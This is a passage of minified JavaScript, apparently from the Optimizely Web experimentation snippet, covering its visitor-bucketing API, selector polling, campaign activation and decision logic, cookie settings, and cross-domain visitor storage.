i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7326:function(t,n,e){var i=e(337),r=e(9069),o=e(9911),a=e(8563),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9683:function(t,n,e){var i=e(1861).Promise,r=e(8032).o,o=e(5797).poll,a=e(1050).x,u=e(746).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},4175:function(t){t.exports={DEFAULT_INTERVAL:20}},8032:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=r.get("stores/directive"),a=e(2223),u=(e(198),e(100),e(189),e(2262).generate),s=e(5797),c=e(9362),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},5797:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=(e(100),e(189),e(2262).generate),a=e(9362),u=e(4175).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1050:function(t,n,e){var i=e(1861).Promise,r=e(8032).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},746:function(t,n,e){var i=e(1861).Promise,r=e(5797).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},3808:function(t,n,e){var i=e(337),r=e(2036),o=e(2173),a=e(6968),u=e(212),s=e(100),c=e(3631),f=e(9750),l=e(6396),d=e(2342).v,h=e(6014),v=e(8466),p=(e(7413),e(4927)),g=e(362),m=e(189),_=e(4636),w=e(2910),y=e(5600),b=e(5317),E=(e(2426),e(5040)),I=e(3577),A=e(9069),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2481:function(){},2240:function(t,n,e){var i=e(337),r=e(2342).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8319),s=e(2036),c=e(3631),f=e(9750),l=e(6831),d=e(6533),h=e(212),v=e(6014),p=e(9671),g=e(9069),m=e(8466),_=e(2223),w=e(100),y=e(362),b=e(4451),E=e(9072),I=e(189),A=e(7844),T=e(2910),S=e(6589).DT,k=e(5600),R=e(8383),C=e(4054),N=e(5317),D=e(4589),O=e(1861).Promise,x=e(7431),M=e(2426),P=e(6925),L=e(3071),U=e(5040),V=e(3577),F=e(9362),B=(g=e(9069)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(2173),ot=e(7413),at=e(8998),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4632),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return 